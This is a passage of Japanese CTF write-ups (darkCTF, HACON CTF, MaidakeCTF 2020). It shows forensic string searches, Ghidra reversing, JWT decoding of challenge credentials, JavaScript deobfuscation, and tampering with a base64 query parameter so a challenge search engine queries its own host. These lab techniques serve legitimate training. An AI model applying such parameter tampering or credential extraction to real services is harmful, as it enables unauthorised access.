f!exchange.theme-dark_scale_311eaa1fbf83a7cbX
f!exchange.theme-dark_scale_311eaa1fbf88a906x
f!generic.theme-dark_scale-_ebc0582ed803d03c.
f!generic.theme-dark_scale-_ebba56b4d823d81ch
f!generic.theme-dark_scale-_ebb655b8d830db4fl
f!generic.theme-dark_scale-_eb9c4f52d854e42bl
f!generic.theme-dark_scale-_eb924cdcd881ef3el
f!generic.theme-dark_scale-_eb6e4400d8d3032dn
f!generic.theme-dark_scale-_eb4a3b24d924171cl
f!darkblue_grad.jpg_34fdea014c6a84e41
- Add different color schemes for dark and light backgrounds
#dark background
<c:Notes>darkCTF{</c:Notes><c:CreationDate>2020-09-20T18:18:41Z</c:CreationDate><c:Extended xsi:nil="true"/>
$ strings wolfie_evidence.E01 | grep -A 5 "<c:Notes>"
<c:Notes>All HAil Wolfiee!!!</c:Notes><c:CreationDate>2020-09-20T18:17:25Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="2c340172-c995-4931-9d72-58cb72e2cf94"><c:Value>aef8d632-7ff3-4991-b307-96a2c0542156</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="a1ab3325-0eb0-4d6b-91f4-76c0e3c29165"><c:Type>SMTP</c:Type><c:Address>allhail@wolfie.wolfcom</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="1cc98125-ad32-42b1-bb1b-e8937241baec" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="64961b9d-aa18-4569-a67a-b29bc8910d0b"><c:Title>Owner</c:Title><c:FormattedName>wolfie</c:FormattedName><c:GivenName>wolfie</c:GivenName></c:Name></c:NameCollection><c:PhysicalAddressCollection><c:PhysicalAddress c:ElementID="fca464b8-801b-4072-a457-85b2d755d2a4"><c:Country>Wolfie's World</c:Country><c:Locality>Wolf Gang</c:Locality><c:Street>Wolf Street</c:Street><c:LabelCollection><c:Label>Personal</c:Label></c:LabelCollection></c:PhysicalAddress></c:PhysicalAddressCollection><c:PhotoCollection><c:Photo c:ElementID="cd19d754-8634-438d-adc2-39add8e4f486"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes>darkCTF{</c:Notes><c:CreationDate>2020-09-20T18:18:41Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="39dc2dd6-932a-4e42-8054-6bd4ee416ef7"><c:Value>179051fe-a6a8-482f-82d2-fa01da089eb1</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="cfec7706-cc34-45c6-b23c-dafa90875aab"><c:Type>SMTP</c:Type><c:Address>dealer@deal.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="f56e2a64-dc23-46c6-80c7-31f611b7d826" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="82475264-1dd1-441e-9677-982340b03760"><c:NickName>dealer</c:NickName><c:FormattedName>dealer</c:FormattedName><c:GivenName>dealer</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="6161866f-3474-4f24-90f0-4ceb0cdf8634"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes c:Version="1" c:ModificationDate="2020-09-20T18:19:52Z">C0ntacts_
</c:Notes><c:CreationDate>2020-09-20T18:19:12Z</c:CreationDate><c:Extended xsi:nil="true"/>
--
<c:Notes>4re_
</c:Notes><c:CreationDate>2020-09-20T18:19:55Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="02ee3bab-2304-4bde-a376-0f40f80c0051"><c:Value>86f01396-7858-4557-af4b-e2b72a8e6c04</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="426bea23-5a44-44be-ae68-01e63426ceba"><c:Type>SMTP</c:Type><c:Address>become@target.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="38fea789-296a-4f28-83bd-604fc31393de" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="02b5a5f6-0808-48e8-b00a-30742e6bd9d4"><c:FormattedName>target</c:FormattedName><c:GivenName>target</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="459674de-9a96-43c5-8756-568b77c24e7d"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
<?xml version="1.0" encoding="UTF-8"?>
<c:contact c:Version="1" xmlns:c="http://schemas.microsoft.com/Contact" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:MSP2P="http://schemas.microsoft.com/Contact/Extended/MSP2P">
<c:Notes>1mp0rtant}</c:Notes><c:CreationDate>2020-09-20T18:21:20Z</c:CreationDate><c:Extended xsi:nil="true"/>
<c:ContactIDCollection><c:ContactID c:ElementID="5463de33-f055-4ac1-bd71-3f01dba6aa73"><c:Value>9a1aefae-e90c-4f6e-b0a9-a9dd8d3c4e6e</c:Value></c:ContactID></c:ContactIDCollection><c:EmailAddressCollection><c:EmailAddress c:ElementID="8b067d8e-213f-4378-8217-3d8236263eed"><c:Type>SMTP</c:Type><c:Address>give@money.com</c:Address><c:LabelCollection><c:Label>Preferred</c:Label></c:LabelCollection></c:EmailAddress><c:EmailAddress c:ElementID="c4b57a23-9bb1-40d5-9313-a744a90b9699" xsi:nil="true"/></c:EmailAddressCollection><c:NameCollection><c:Name c:ElementID="1e01cb11-0111-40c5-8fbc-b56b95b8104d"><c:FormattedName>Money Giver</c:FormattedName><c:GivenName>Money Giver</c:GivenName></c:Name></c:NameCollection><c:PhotoCollection><c:Photo c:ElementID="bab69971-9f93-4764-87a6-1a8722bf4c84"><c:LabelCollection><c:Label>UserTile</c:Label></c:LabelCollection></c:Photo></c:PhotoCollection></c:contact>
regf
{qrmtmN7
OfRg
HvLE
darkCTF{C0ntacts_4re_1mp0rtant}
Rev
so_much
渡されたバイナリファイルをghidraで適当にみていると

get_flag関数でflagが生成されて比較してあっているときにそれがflagとなるようです。
最初7を引数にflag_48という関数が呼ばれていてそれ以降は引数に+1されているようなのであとは頑張ってflagを組み立てました。
┌──(kali㉿kali)-[~]
└─$ ./so_much {w0w_s0_m4ny_funct10ns}
darkCTF{w0w_s0_m4ny_funct10ns}
WoW! so much revving...
HACON_CTF: Write up
Web
EAsy WEb
ソースコードをみると
<!-- <script>
function myfunc() {
alert("1");
let uname = document.getElementById('user').value;
let ppass = document.getElementById('pass').value;
//console.log("uname = ",uname, " pass = ", ppass);
let data ={
username: uname,
password: ppass
}
console.log("data = ",data);
$.post("/",data)
.done(function(result) {
alert(result);
})
}
</script> -->
uname:ppassでログインできるようです。
Okay, here is a hint for you -> eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImtleW1hc3RlciIsInBhc3N3b3JkIjoic2VjcmV0a2V5In0.oJOVw-DOUGSNjGDRWe5_kZm3MAFq_Y9YZa0QyXDbvlM
と出てきます。
JWTなので、jwt.ioなどでデコードします。
特に署名もないのでそのままデコードできました。

{
"username": "keymaster",
"password": "secretkey"
}
でログインすると
here's your next hint -> syntsvyr
と出力されてとりあえずROT13で変換してみると
flagfile
となるので
/flagfileファイルを見てみます。
<div id="something">HACSEC{Y0u_g0T_I7}</div><div>
Misc
MISC 2
$ cat flag*
HACSEC{GoTCHA-AgAiN}
HACSEC{BetterLuck next time}
HACSEC{Youare too noob}
HACSEC{RookiesHEre--Huh!}
HACSEC{GOTCHA!}
HACON{naoo}
HACSEC{NOPESs}
Hacon{notyour flag}
HACSEC{z1ppppitnice}
HACSEC{Flag is not here}
MISC3
$ cd zipv2
$ ls
0 1 2 3 4 5 6 7 8 9
0.zip 1.zip 2.zip 3.zip 4.zip 5.zip 6.zip 7.zip 8.zip 9.zip
$ echo 1..9
1..9
$ echo ${1..9}
zsh: bad substitution
$ cat 0/*
HACSEC{Flag is not here}
$ cat 1/*
HACSEC{GOTCHA!}
$ cat 2/*
$ cat 3/*
HACSEC{GoTCHA-AgAiN}
HACSEC{BetterLuck next time}
$ cat 4/*
HACSEC{RookiesHEre--Huh!}
HACSEC{Z1ppv2}
Networking
BAsic
IPPSは631番ポートが使われるらしい。
MaidakeCTF2020: Write up
Web
爆速

get flagボタンを押すと一瞬でリダイレクトされて戻ってきたのでプロキシ挟んでburpでみる。

MaidakeCTF{Kirito_is_said_to_be_able_to_go_720km/h_when_he_uses_his_sword_skill}
低速

リロードするたびに値が変わります。
これを表示してる部分は
<p class="text-center my-5" id="flag"></p>
だけなので、javascriptをみてみると
function rot(str, num) {const _0x57c5=['map','join','split','call','charCodeAt','fromCharCode'];(function(_0x2715ea,_0x57c505){const _0x5c66c7=function(_0x36a3ac){while(--_0x36a3ac){_0x2715ea['push'](_0x2715ea['shift']());}};_0x5c66c7(++_0x57c505);}(_0x57c5,0x74));const _0x5c66=function(_0x2715ea,_0x57c505){_0x2715ea=_0x2715ea-0x0;let _0x5c66c7=_0x57c5[_0x2715ea];return _0x5c66c7;};const _0x2feb07=_0x5c66;let i=[];i=str[_0x2feb07('0x0')]('');return i[_0x2feb07('0x4')][_0x2feb07('0x1')](i,function(_0x36a3ac){const _0x25d8c5=_0x2feb07;x=_0x36a3ac[_0x25d8c5('0x2')](0x0);if(0x41<=x&&x<0x4e||0x61<=x&&x<0x6e)return String[_0x25d8c5('0x3')](x+num);else{if(0x4e<=x&&x<=0x5a||0x6e<=x&&x<=0x7a)return String[_0x25d8c5('0x3')](x-num);}return String[_0x25d8c5('0x3')](x);})[_0x2feb07('0x5')]('');return i;}
const _0x32f5=['forEach','floor','fromCharCode'];(function(_0x8b6703,_0x32f579){const _0x55c0f1=function(_0x213f5c){while(--_0x213f5c){_0x8b6703['push'](_0x8b6703['shift']());}};_0x55c0f1(++_0x32f579);}(_0x32f5,0x16c));const _0x55c0=function(_0x8b6703,_0x32f579){_0x8b6703=_0x8b6703-0x0;let _0x55c0f1=_0x32f5[_0x8b6703];return _0x55c0f1;};const _0x3d349f=_0x55c0,rgrigrjar=[0x4d,0x61,0x69,0x64,0x61,0x6b,0x65,0x43,0x54,0x46,0x7b,0x44,0x65,0x63,0x69,0x70,0x68,0x65,0x72,0x69,0x6e,0x67,0x5f,0x6f,0x62,0x66,0x75,0x73,0x63,0x61,0x74,0x65,0x64,0x5f,0x63,0x6f,0x64,0x65,0x5f,0x62,0x79,0x5f,0x79,0x6f,0x75,0x72,0x73,0x65,0x6c,0x66,0x5f,0x69,0x73,0x5f,0x61,0x5f,0x63,0x68,0x61,0x6c,0x6c,0x65,0x6e,0x67,0x65,0x7d];let frgtrghgdtha='';rgrigrjar[_0x3d349f('0x2')](_0x213f5c=>{const _0x305999=_0x3d349f,_0x222ace=Math[_0x305999('0x0')](Math['random']()*0xa)+0x1;frgtrghgdtha+=rot(String[_0x305999('0x1')](_0x213f5c),_0x222ace);});
$('#flag').text(frgtrghgdtha);
rgrigrjar=[0x4d,0x61,0x69,0x64,0x61,0x6b,0x65,0x43,0x54,0x46,0x7b,0x44,0x65,0x63,0x69,0x70,0x68,0x65,0x72,0x69,0x6e,0x67,0x5f,0x6f,0x62,0x66,0x75,0x73,0x63,0x61,0x74,0x65,0x64,0x5f,0x63,0x6f,0x64,0x65,0x5f,0x62,0x79,0x5f,0x79,0x6f,0x75,0x72,0x73,0x65,0x6c,0x66,0x5f,0x69,0x73,0x5f,0x61,0x5f,0x63,0x68,0x61,0x6c,0x6c,0x65,0x6e,0x67,0x65,0x7d]
これがflagっぽくてこれをいろいろ変化させて出力させてるっぽいです。あとは、asciiコードに対応させて変換するだけです。
MaidakeCTF{Deciphering_obfuscated_code_by_yourself_is_a_challenge}
社内用検索エンジン

適当に検索してみると

ただし、
https://aokakes.work/MaidakeCTF2020/shanai/?page=eyJpcCI6IjE4My4xODAuMTA1LjMwIiwidGFyZ2V0IjoidGVzdCJ9
のpageで指定されてるbase64でエンコードされた文字列でIPアドレスと検索したい文字を指定しているのでaokakes.workのIPアドレスをそこで指定すればいいと考えられます。
$ nslookup aokakes.work Server: 192.168.2.1 Address: 192.168.2.1#53 Non-authoritative answer: Name: aokakes.work Address: 18.177.12.46
$ echo -n '{"ip":"18.177.12.46","target":"test"}' | base64
eyJpcCI6IjE4LjE3Ny4xMi40NiIsInRhcmdldCI6InRlc3QifQ==
これをクエリ文字列で指定してGETするだけ。
Misc
SVG
$ cat flag.svg
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
sodipodi:docname="flag.svg"
inkscape:version="1.0 (4035a4fb49, 2020-05-01)"
id="svg8"
version="1.1"
viewBox="0 0 1058.3334 396.875"
height="396.875mm"
width="1058.3334mm"
flag="MaidakeCTF{SVG_images_are_composed_of_XML}">
焼き肉W
適当に押してたらflagがでたのでよくわかってない。